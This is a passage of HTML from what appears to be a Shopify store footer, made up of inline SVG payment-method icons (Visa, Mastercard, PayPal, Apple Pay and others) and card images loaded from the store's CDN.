                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              -->
            </div><ul class="footer-content-card-imgs d-flex align-columns-center">
            <li>
              <img src="https://cdn.shopify.com/s/files/1/0840/6846/6993/files/cirrus.png?v=1697637008" alt="card">
            </li>
            <li>
              <img src="https://cdn.shopify.com/s/files/1/0840/6846/6993/files/paypal.png?v=1697637010" alt="card">
            </li>
            <li>
              <img src="https://cdn.shopify.com/s/files/1/0840/6846/6993/files/visa.png?v=1697637010" alt="card">
            </li>
            <li>
              <img
                src="https://cdn.shopify.com/s/files/1/0840/6846/6993/files/mastercard.png?v=1697637009"
                alt="card"
              >
            </li>
            <li>
              <img
                src="https://cdn.shopify.com/s/files/1/0840/6846/6993/files/americanexpress.png?v=1697637008"
                alt="card"
              >
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div><!--
    <div
      class="footer__content-bottom scroll-trigger animate--slide-in"
      
        data-cascade
      
    >

        <div class="footer__content-bottom-wrapper page-width">
          <div class="footer__column footer__localization isolate"></div>
          <div class="footer__column footer__column--info"><div class="footer__payment">
                <span class="visually-hidden">Payment methods</span>
                <ul class="list list-payment" role="list"><li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 